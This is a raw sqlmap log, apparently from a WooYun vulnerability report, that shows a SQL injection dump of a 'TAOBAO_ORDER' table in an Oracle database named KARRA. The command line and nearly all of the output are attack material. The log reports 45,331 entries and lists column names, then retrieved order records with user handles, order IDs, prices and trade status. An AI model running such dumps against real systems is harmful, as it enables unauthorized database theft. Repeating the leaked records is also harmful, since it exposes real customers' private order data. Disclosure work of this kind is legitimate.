 sqlmap - sqlmap.py  -r d:\1.txt -D KARRA -T TAOBAO_ORDER --dump
[11:11:27] [INFO] retrieved: PAYMENT
[11:11:27] [INFO] retrieved: VARCHAR2
[11:11:28] [INFO] retrieved: REFUND_ID
[11:11:28] [INFO] retrieved: NUMBER
[11:11:28] [INFO] retrieved: STATUS
[11:11:29] [INFO] retrieved: VARCHAR2
[11:11:29] [INFO] retrieved: REFUND_STATUS
[11:11:30] [INFO] retrieved: VARCHAR2
[11:11:30] [INFO] retrieved: SKU_ID
[11:11:31] [INFO] retrieved: VARCHAR2
[11:11:31] [INFO] retrieved: NUM_IID
[11:11:32] [INFO] retrieved: NUMBER
[11:11:33] [INFO] retrieved: CID
[11:11:33] [INFO] retrieved: NUMBER
[11:11:33] [INFO] retrieved: SPEC
[11:11:34] [INFO] retrieved: VARCHAR2
[11:11:34] [INFO] fetching entries for table 'TAOBAO_ORDER' in database 'KARRA'
[11:11:34] [INFO] the SQL query used returns 45331 entries
[11:11:44] [INFO] retrieved: wmmm008
[11:11:47] [INFO] retrieved: 162104
[11:11:49] [INFO] retrieved: 453103231820231
[11:11:50] [INFO] retrieved: 0
[11:11:52] [INFO] retrieved: 1
[11:11:54] [INFO] retrieved: 12594009069
[11:11:58] [INFO] retrieved: 100
[11:12:00] [INFO] retrieved: K93MWB0051M6
[11:12:02] [INFO] retrieved: 100.00
[11:12:03] [WARNING] possible server trimmed output detected (due to its length
and/or content): http:/" (not a Name)
[11:12:03] [INFO] retrieved: http:/
[11:12:06] [INFO] retrieved: 1680.00
[11:12:09] [INFO] retrieved: 0
[11:12:30] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[11:12:33] [INFO] retrieved: NO_REFUND
[11:12:35] [WARNING] possible server trimmed output detected (due to its length
and/or content): 颜色分类:绿色M6" (not a Name)
[11:12:35] [INFO] retrieved: 颜色分类:绿色M6
[11:12:37] [INFO] retrieved: 27717188531
[11:12:39] [INFO] retrieved: AS
[11:12:42] [INFO] retrieved: TRADE_FINISHED
[11:12:43] [INFO] retrieved: 453103231770231
[11:12:45] [WARNING] possible server trimmed output detected (due to its length
and/or content): " (not a Name)
[11:12:45] [INFO] retrieved: (not
[11:12:47] [INFO] retrieved: 100
[11:12:49] [INFO] retrieved: clever21th
[11:12:51] [INFO] retrieved: 50008900
www.wooyun.org